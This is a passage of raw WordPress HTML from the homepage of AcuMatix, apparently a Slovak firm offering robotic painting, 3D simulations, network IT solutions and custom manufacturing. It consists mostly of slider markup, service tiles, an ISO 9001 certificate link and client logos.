								data-rsp_ch="on"
								data-xy="x:c;xo:-2px,-2px,12px,0;yo:55px,55px,339px,20px;"
								data-text="w:normal;s:30,30,54,15;l:21,21,50,8;ls:-1px,-1px,0px,0px;fw:700;a:left,left,center,center;"
								data-dim="w:314px,314px,461px,155px;h:94px,94px,auto,40px;"
								data-basealign="slide"
								data-padding="t:17,17,8,5;r:17,17,8,5;b:0,0,0,5;l:17,17,8,5;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:9;background-color:#e21b3a;font-family:'DM Sans';"
							><a href="tel:+421918959536" style="color: white;"><i class="fa-phone"></i> + 421 918 959 536</a> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//acumatix.sk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="zvaranie" width="2560" height="1440" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//acumatix.sk/wp-content/uploads/2023/10/zvaranie.webp" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-9-layer-1" 
								data-type="object"
								data-rsp_ch="on"
								data-xy="xo:50px,50px,24px,14px;yo:50px,50px,24px,14px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:6;font-family:'Roboto';"
							> 
							</rs-layer><!--

							--><a
								id="slider-3-slide-9-layer-2" 
								class="rs-layer"
								href="http://acumatix.sk/sluzby/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:169px,169px,371px,203px;y:t,t,t,m;yo:296px,296px,854px,-48px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-dim="w:73px,73px,69px,40px;h:73px,73px,69px,40px;"
								data-vbility="t,t,f,t"
								data-frame_0="x:-50,-50,-24,-14;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:10;"
							><img src="//acumatix.sk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="" height="" data-lazyload="//acumatix.sk/wp-content/uploads/2022/03/accountant4-slider-icon.svg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-3-slide-9-layer-5" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:260px,260px,165px,83px;yo:291px,291px,260px,128px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-dim="w:765px,765px,460px,283px;h:83px,83px,420px,159px;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sp:600;sR:6000;"
								style="z-index:7;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-7" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,4px,-10px;y:m;yo:69px,69px,334px,-83px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-dim="w:200%;h:1px;"
								data-vbility="t,t,f,t"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:8;background-color:rgba(253,73,92,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-8" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:269px,269px,7px,-18px;yo:296px,296px,295px,141px;"
								data-text="w:normal;s:35,35,54,22;l:37,37,50,21;ls:-2,-2,0,0px;fw:700;a:left,left,center,center;"
								data-dim="w:793px,793px,461px,206px;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:9;font-family:'DM Sans';"
							>YOUR PARTNER FOR ROBOTICS <br> NETWORKING SOLUTIONS AND MANUFACTURING 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-11" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:93px,93px,12px,-1px;yo:88px,88px,339px,44px;"
								data-text="w:normal;s:20,20,54,10;l:37,37,50,8;ls:-2,-2,0,0px;fw:700;a:left,left,center,center;"
								data-dim="w:313px,313px,461px,93px;h:50px,50px,auto,14px;"
								data-padding="t:17,17,8,0;r:17,17,8,0;b:17,17,8,0;l:17,17,8,0;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:10;font-family:'DM Sans';"
							>Contact us 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-12" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-2px,-2px,12px,0;yo:55px,55px,339px,20px;"
								data-text="w:normal;s:30,30,54,15;l:21,21,50,8;ls:-1px,-1px,0px,0px;fw:700;a:left,left,center,center;"
								data-dim="w:314px,314px,461px,155px;h:94px,94px,auto,40px;"
								data-basealign="slide"
								data-padding="t:17,17,8,5;r:17,17,8,5;b:0,0,0,5;l:17,17,8,5;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:9;background-color:#e21b3a;font-family:'DM Sans';"
							><a href="tel:+421918959536" style="color: white;"><i class="fa-phone"></i> + 421 918 959 536</a> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-5" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//acumatix.sk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Robotické lakovanie" title="Robotické lakovanie" width="2500" height="1668" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//acumatix.sk/wp-content/uploads/2022/12/slide.webp" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-5-layer-1" 
								data-type="object"
								data-rsp_ch="on"
								data-xy="xo:50px,50px,24px,14px;yo:50px,50px,24px,14px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:6;font-family:'Roboto';"
							> 
							</rs-layer><!--

							--><a
								id="slider-3-slide-5-layer-2" 
								class="rs-layer"
								href="http://acumatix.sk/sluzby/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:169px,169px,371px,203px;y:t,t,t,m;yo:296px,296px,854px,-48px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-dim="w:73px,73px,69px,40px;h:73px,73px,69px,40px;"
								data-vbility="t,t,f,t"
								data-frame_0="x:-50,-50,-24,-14;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:11;"
							><img src="//acumatix.sk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="" height="" data-lazyload="//acumatix.sk/wp-content/uploads/2022/03/accountant4-slider-icon.svg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-3-slide-5-layer-6" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:260px,260px,165px,83px;yo:291px,291px,260px,128px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-dim="w:765px,765px,460px,283px;h:83px,83px,420px,159px;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sp:600;sR:6000;"
								style="z-index:7;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-5-layer-7" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,4px,-10px;y:m;yo:69px,69px,334px,-83px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-dim="w:200%;h:1px;"
								data-vbility="t,t,f,t"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:7;background-color:rgba(253,73,92,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-5-layer-8" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:268px,268px,12px,-18px;yo:296px,296px,339px,162px;"
								data-text="w:normal;s:35,35,54,22;l:37,37,50,21;ls:-2,-2,0,0px;fw:700;a:left,left,center,center;"
								data-dim="w:828px,828px,461px,206px;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:8;font-family:'DM Sans';"
							>YOUR PARTNER FOR ROBOTICS <br> NETWORKING SOLUTIONS AND MANUFACTURING 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-5-layer-13" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:93px,93px,12px,-1px;yo:88px,88px,339px,44px;"
								data-text="w:normal;s:20,20,54,10;l:37,37,50,8;ls:-2,-2,0,0px;fw:700;a:left,left,center,center;"
								data-dim="w:313px,313px,461px,93px;h:50px,50px,auto,14px;"
								data-padding="t:17,17,8,0;r:17,17,8,0;b:17,17,8,0;l:17,17,8,0;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:10;font-family:'DM Sans';"
							>Contact us 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-5-layer-14" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-2px,-2px,12px,0;yo:55px,55px,339px,20px;"
								data-text="w:normal;s:30,30,54,15;l:21,21,50,8;ls:-1px,-1px,0px,0px;fw:700;a:left,left,center,center;"
								data-dim="w:314px,314px,461px,155px;h:94px,94px,auto,40px;"
								data-basealign="slide"
								data-padding="t:17,17,8,5;r:17,17,8,5;b:0,0,0,5;l:17,17,8,5;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:9;background-color:#e21b3a;font-family:'DM Sans';"
							><a href="tel:+421918959536" style="color: white;"><i class="fa-phone"></i> + 421 918 959 536</a> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//acumatix.sk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Ethernet_wallpaper" width="1920" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//acumatix.sk/wp-content/uploads/2022/12/Ethernet_wallpaper.webp" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-7-layer-1" 
								data-type="object"
								data-rsp_ch="on"
								data-xy="xo:50px,50px,24px,14px;yo:50px,50px,24px,14px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:6000;"
								style="z-index:6;font-family:'Roboto';"
							> 
							</rs-layer><!--

							--><a
								id="slider-3-slide-7-layer-2" 
								class="rs-layer"
								href="http://acumatix.sk/sluzby/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:169px,169px,371px,203px;y:t,t,t,m;yo:296px,296px,854px,-48px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-dim="w:73px,73px,69px,40px;h:73px,73px,69px,40px;"
								data-vbility="t,t,f,t"
								data-frame_0="x:-50,-50,-24,-14;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:6000;"
								style="z-index:10;"
							><img src="//acumatix.sk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="" height="" data-lazyload="//acumatix.sk/wp-content/uploads/2022/03/accountant4-slider-icon.svg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-3-slide-7-layer-7" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,4px,-10px;y:m;yo:69px,69px,334px,-83px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-dim="w:200%;h:1px;"
								data-vbility="t,t,f,t"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:6000;"
								style="z-index:8;background-color:rgba(253,73,92,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-8" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:269px,269px,7px,-18px;yo:296px,296px,295px,141px;"
								data-text="w:normal;s:35,35,54,22;l:37,37,50,21;ls:-2,-2,0,0px;fw:700;a:left,left,center,center;"
								data-dim="w:756px,756px,461px,206px;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:6000;"
								style="z-index:9;font-family:'DM Sans';"
							>YOUR PARTNER FOR ROBOTICS <br> NETWORKING SOLUTIONS AND MANUFACTURING 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-9" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:93px,93px,12px,-1px;yo:88px,88px,339px,44px;"
								data-text="w:normal;s:20,20,54,10;l:37,37,50,8;ls:-2,-2,0,0px;fw:700;a:left,left,center,center;"
								data-dim="w:313px,313px,461px,93px;h:50px,50px,auto,14px;"
								data-padding="t:17,17,8,0;r:17,17,8,0;b:17,17,8,0;l:17,17,8,0;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:6000;"
								style="z-index:10;font-family:'DM Sans';"
							>Contact us 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-10" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-2px,-2px,12px,0;yo:55px,55px,339px,20px;"
								data-text="w:normal;s:30,30,54,15;l:21,21,50,8;ls:-1px,-1px,0px,0px;fw:700;a:left,left,center,center;"
								data-dim="w:314px,314px,461px,155px;h:94px,94px,auto,40px;"
								data-basealign="slide"
								data-padding="t:17,17,8,5;r:17,17,8,5;b:0,0,0,5;l:17,17,8,5;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sR:6000;"
								style="z-index:9;background-color:#e21b3a;font-family:'DM Sans';"
							><a href="tel:+421918959536" style="color: white;"><i class="fa-phone"></i> + 421 918 959 536</a> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-7-layer-15" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:260px,260px,165px,83px;yo:291px,291px,260px,128px;"
								data-text="w:normal;s:20,20,9,5;l:0,0,12,7;"
								data-dim="w:765px,765px,460px,283px;h:83px,83px,420px,159px;"
								data-frame_1="sp:0;"
								data-frame_999="o:0;st:w;sp:600;sR:6000;"
								style="z-index:7;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_3_1',rl:[1240,1240,778,480],el:[750,750,980,320],gw:[1600,1600,778,480],gh:[750,750,980,320],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider31"]!==undefined) {window.RS_MODULES.modules["revslider31"].once = false;window.revapi3 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></header>
	
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content" role="main">
	<div class="content_wrapper clearfix">

		<main class="sections_group">

			<div class="entry-content" itemprop="mainContentOfPage">

				
				<div class="mfn-builder-content mfn-default-content-buider"><section class="section mcb-section mfn-default-section mcb-section-866a4c8ff default-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-866a4c8ff"><div  class="wrap mcb-wrap mcb-wrap-20176b5ff one tablet-one laptop-one mobile-one clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-20176b5ff mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-d0c24fe46 five-sixth laptop-five-sixth tablet-five-sixth mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-d0c24fe46 mcb-item-heading-inner"><h2 class="title">We are<span style="color: #E21C3B;"> specialists </span>in robotics and manufacturing process improvement.</h2></div></div><div  class="column mcb-column mcb-item-69d693014 one-sixth laptop-one-sixth tablet-one-sixth mobile-one column_image scroll" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-69d693014 mcb-item-image-inner"><div class="image_frame image_item scale-with-grid alignnone no_border"  role="link" aria-label="Image with links" tabindex="0"><div class="image_wrapper"><a  href="#ikony"    class=""  tabindex="-1" title=""><div class="mask"></div></a><div class="image_links"><a href="#ikony" class="link "    tabindex="-1" title=""><svg viewBox="0 0 26 26" aria-label="go to link"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div>
</div></div></div></div><div id="ikony" class="wrap mcb-wrap mcb-wrap-f336552e7 one tablet-one laptop-one mobile-one clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-f336552e7 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-9f06b1361 one-fourth laptop-one-fourth tablet-one-third mobile-one column_icon_box_2" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-9f06b1361 mcb-item-icon_box_2-inner"><a  href="https://acumatix.sk/en/robotic-painting/"  title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-start mfn-icon-box-mobile-center mfn-icon-box-box-scale"><div class="icon-wrapper"><img class="scale-with-grid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="http://acumatix.sk/wp-content/uploads/2022/11/robotic-arm.webp" alt="robotic-arm" width="64" height="64"/></div><div class="desc-wrapper"><h4 class="title label">Robotic painting</h4><div class="desc"><i class="fas fa-arrow-right" style="color:#E21C3B" aria-hidden="true"></i></div></div></div></a></div></div><div  class="column mcb-column mcb-item-d017f069e one-fourth laptop-one-fourth tablet-one-third mobile-one column_icon_box_2" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-d017f069e mcb-item-icon_box_2-inner"><a  href="https://acumatix.sk/en/3d-simulations/"  title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-start mfn-icon-box-mobile-center mfn-icon-box-box-scale"><div class="icon-wrapper"><img class="scale-with-grid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="http://acumatix.sk/wp-content/uploads/2022/11/domov_3d-simulacie.webp" alt="domov_3d-simulacie" width="64" height="64"/></div><div class="desc-wrapper"><h4 class="title label">3D simulations</h4><div class="desc"><i class="fas fa-arrow-right" style="color:#E21C3B" aria-hidden="true"></i></div></div></div></a></div></div><div  class="column mcb-column mcb-item-91126e47b one-fourth laptop-one-fourth tablet-one-third mobile-one column_icon_box_2" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-91126e47b mcb-item-icon_box_2-inner"><a  href="https://acumatix.sk/en/network-solutions/"  title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-start mfn-icon-box-mobile-center mfn-icon-box-box-scale"><div class="icon-wrapper"><img class="scale-with-grid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="http://acumatix.sk/wp-content/uploads/2022/11/solutions.webp" alt="solutions" width="64" height="64"/></div><div class="desc-wrapper"><h4 class="title label">Network IT solutions</h4><div class="desc"><i class="fas fa-arrow-right" style="color:#E21C3B" aria-hidden="true"></i></div></div></div></a></div></div><div  class="column mcb-column mcb-item-5gec5nwd one-fourth laptop-one-fourth tablet-one-third mobile-one column_icon_box_2" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5gec5nwd mcb-item-icon_box_2-inner"><a  href="https://acumatix.sk/en/custom-manufacturing/"  title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-start mfn-icon-box-mobile-center mfn-icon-box-box-scale"><div class="icon-wrapper"><img class="scale-with-grid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://acumatix.sk/wp-content/uploads/2023/10/zv_ico.webp" alt="zv_ico" width="64" height="64"/></div><div class="desc-wrapper"><h4 class="title label">Custom manufacturing</h4><div class="desc"><i class="fas fa-arrow-right" style="color:#E21C3B" aria-hidden="true"></i></div></div></div></a></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-de73567b9 default-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-de73567b9"><div  class="wrap mcb-wrap mcb-wrap-7f383dd8f one-third tablet-one-third laptop-one-third mobile-one-sixth clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one-sixth" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-7f383dd8f mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div></div></div><div  class="wrap mcb-wrap mcb-wrap-3d1bc3bdf one-third tablet-one-third laptop-one-third mobile-one-sixth clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one-sixth" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-3d1bc3bdf mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-dce2c67a4 one laptop-one tablet-one mobile-one column_image" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-dce2c67a4 mcb-item-image-inner"><div class="image_frame image_item scale-with-grid alignnone no_border"  role="link" aria-label="Image with links" tabindex="0"><div class="image_wrapper"><a  href="https://acumatix.sk/wp-content/uploads/2023/01/ISO_AcuMATIX-s.r.o.-EN-9001.pdf"  target="_blank"  class=""  tabindex="-1" title=""><div class="mask"></div><img width="300" height="266" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20266'%3E%3C/svg%3E" data-src="https://acumatix.sk/wp-content/uploads/2023/01/ISO_9001_02-300x266_BEEIQ-logo.png" class="scale-with-grid lazy" alt="" style="" decoding="async" fetchpriority="high" data-srcset="https://acumatix.sk/wp-content/uploads/2023/01/ISO_9001_02-300x266_BEEIQ-logo.png 300w, https://acumatix.sk/wp-content/uploads/2023/01/ISO_9001_02-300x266_BEEIQ-logo-165x146.png 165w, https://acumatix.sk/wp-content/uploads/2023/01/ISO_9001_02-300x266_BEEIQ-logo-50x44.png 50w, https://acumatix.sk/wp-content/uploads/2023/01/ISO_9001_02-300x266_BEEIQ-logo-85x75.png 85w" data-sizes="(max-width:767px) 300px, 300px" /></a><div class="image_links"><a href="https://acumatix.sk/wp-content/uploads/2023/01/ISO_AcuMATIX-s.r.o.-EN-9001.pdf" class="link "  target="_blank"  tabindex="-1" title=""><svg viewBox="0 0 26 26" aria-label="go to link"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div>
</div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-ca5533c82 one-third tablet-one-third laptop-one-third mobile-one-sixth clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one-sixth" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-ca5533c82 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-2fdeae48a default-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-2fdeae48a"><div  class="wrap mcb-wrap mcb-wrap-49e9f5dd0 one tablet-one laptop-one mobile-one clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-49e9f5dd0 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-3e23eb003 one laptop-one tablet-one mobile-one column_divider_2" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-3e23eb003 mcb-item-divider_2-inner"><div class="mfn-divider mfn-divider-border mfn-divider-border-solid mfn-divider-center mfn-divider-mobile-center"><div class="mfn-divider-inner"></div></div>
</div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-d569e5ee7 one-sixth tablet-one-sixth laptop-one-sixth mobile-one-sixth clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one-sixth" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-d569e5ee7 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-dfc63c0b4 one laptop-one tablet-one mobile-one column_image" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-dfc63c0b4 mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper "><img width="600" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" data-src="https://acumatix.sk/wp-content/uploads/2022/11/hajdik-s.webp" class="scale-with-grid lazy" alt="" style="" decoding="async" data-srcset="https://acumatix.sk/wp-content/uploads/2022/11/hajdik-s.webp 600w, https://acumatix.sk/wp-content/uploads/2022/11/hajdik-s-300x150.webp 300w, https://acumatix.sk/wp-content/uploads/2022/11/hajdik-s-260x130.webp 260w, https://acumatix.sk/wp-content/uploads/2022/11/hajdik-s-50x25.webp 50w, https://acumatix.sk/wp-content/uploads/2022/11/hajdik-s-150x75.webp 150w" data-sizes="(max-width:767px) 480px, 600px" /></div></div>
</div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-6377e45d3 one-sixth tablet-one-sixth laptop-one-sixth mobile-one-sixth clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one-sixth" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-6377e45d3 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-0c1364c91 one laptop-one tablet-one mobile-one column_image" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-0c1364c91 mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper "><img width="600" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" data-src="https://acumatix.sk/wp-content/uploads/2022/11/streit-s.webp" class="scale-with-grid lazy" alt="" style="" decoding="async" data-srcset="https://acumatix.sk/wp-content/uploads/2022/11/streit-s.webp 600w, https://acumatix.sk/wp-content/uploads/2022/11/streit-s-300x150.webp 300w, https://acumatix.sk/wp-content/uploads/2022/11/streit-s-260x130.webp 260w, https://acumatix.sk/wp-content/uploads/2022/11/streit-s-50x25.webp 50w, https://acumatix.sk/wp-content/uploads/2022/11/streit-s-150x75.webp 150w" data-sizes="(max-width:767px) 480px, 600px" /></div></div>
</div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-2e7829b55 one-sixth tablet-one-sixth laptop-one-sixth mobile-one-sixth clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one-sixth" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-2e7829b55 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-4f9734ecc one laptop-one tablet-one mobile-one column_image" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-4f9734ecc mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper "><img width="600" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" data-src="https://acumatix.sk/wp-content/uploads/2022/11/plasticomnium-s.webp" class="scale-with-grid lazy" alt="" style="" decoding="async" data-srcset="https://acumatix.sk/wp-content/uploads/2022/11/plasticomnium-s.webp 600w, 